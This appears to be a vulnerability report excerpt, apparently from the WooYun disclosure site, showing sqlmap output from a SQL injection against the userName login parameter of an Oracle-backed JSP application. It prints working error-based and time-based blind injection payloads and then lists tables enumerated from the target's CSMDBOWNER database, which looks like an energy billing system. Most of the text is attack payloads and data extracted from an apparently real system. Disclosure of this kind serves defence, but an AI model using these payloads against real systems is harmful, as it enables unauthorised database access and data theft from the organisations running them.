 Parameter: userName (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: chkSvPwd=on&password=g00dPa$$w0rD&userName=1' AND 4984=(SELECT UPPER(XMLType(CHR(60)||C
HR(58)||CHR(113)||CHR(113)||CHR(112)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (4984=4984) THEN 1 ELSE
 0 END) FROM DUAL)||CHR(113)||CHR(113)||CHR(118)||CHR(113)||CHR(113)||CHR(62))) FROM DUAL) AND 'BgCQ
'='BgCQ
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: chkSvPwd=on&password=g00dPa$$w0rD&userName=1' AND 2196=DBMS_PIPE.RECEIVE_MESSAGE(CHR(10
6)||CHR(66)||CHR(84)||CHR(120),5) AND 'lAJL'='lAJL
---
[22:55:31] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[22:55:31] [INFO] fetching tables for database: 'CSMDBOWNER'
[22:55:31] [INFO] the SQL query used returns 582 entries
Database: CSMDBOWNER
[582 tables]
+------------------------------+
| MODULE                       |
| RIGHT                        |
| AAA                          |
| ACQ_MININTERVAL_CONFIG       |
| ACTIVE_DIFFER_LIMIT          |
| ADDRESS                      |
| ADDRESS_ALOT                 |
| ADVANCEFEECONSIC             |
| APPEND_ENERGY_EVENT          |
| APPROVE_CONFIG               |
| AUTOPLAN_JOBS                |
| AUTOPLAN_PROGRAM             |
| AUTOPLAN_SCHEDULE            |
| BBB                          |
| BBBB                         |
| BILL_MANAGE                  |
| BYPASS_EVENT                 |
| BYPASS_EVENT_PARA            |
| CALC_APPEND_EVENT            |
| CALC_BYPASS_EVENT            |
| CALC_BYPASS_VALUE            |
| CALC_CHG_CT_DATA             |
| CALC_CHG_CT_TRANSITION       |
| CALC_DESC                    |
| CALC_EVENT                   |
www.wooyun.org